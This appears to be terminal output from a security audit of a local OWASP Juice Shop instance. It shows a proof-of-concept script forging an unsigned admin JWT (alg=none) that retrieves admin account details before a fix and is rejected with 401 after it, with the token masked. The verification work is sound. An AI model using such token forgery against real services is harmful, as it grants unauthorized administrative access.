 timofii@audit-vm:~/sr1$ python3 poc/http_exchange.py http://localhost:3000 F-13   # alg=none, ДО
Підроблений токен: header={"alg":"none"} payload={"data":{"role":"admin",...}} signature=""
>>> GET /rest/user/authentication-details HTTP/1.1
>>> Authorization: Bearer <JWT приховано>
<<< HTTP/1.1 200 OK
<<< {"status":"success","data":[{"id":1,"username":"","email":"admin@juice-sh.op","password":"********************************","role":"admin","d
eluxeToken":"","lastLoginIp":"","profileImage":"assets/public/images/uploads/defaultAdmin.png","totpSecret":"","isActive":true,"createdAt":"2026-
11-25T21:39:12 …
timofii@audit-vm:~/sr1$ python3 poc/http_exchange.py https://localhost:8443 F-13   # alg=none, ПІСЛЯ
Підроблений токен: header={"alg":"none"} payload={"data":{"role":"admin",...}} signature=""
>>> GET /rest/user/authentication-details HTTP/1.1
>>> Authorization: Bearer <JWT приховано>
<<< HTTP/1.1 401 Unauthorized
<<< {"error":"Unauthorized"}